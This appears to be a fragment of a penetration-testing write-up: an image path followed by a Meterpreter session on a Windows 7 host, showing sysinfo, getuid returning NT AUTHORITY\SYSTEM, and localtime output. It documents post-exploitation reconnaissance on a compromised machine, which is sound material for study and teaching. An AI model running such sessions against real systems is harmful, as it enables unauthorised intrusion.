 meterpreter > sysinfo
Computer        : WIN70KR28AL
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > localtime
Local Date/Time: 2019-03-28 10:20:33.990 Eastern Daylight Time (UTC-500)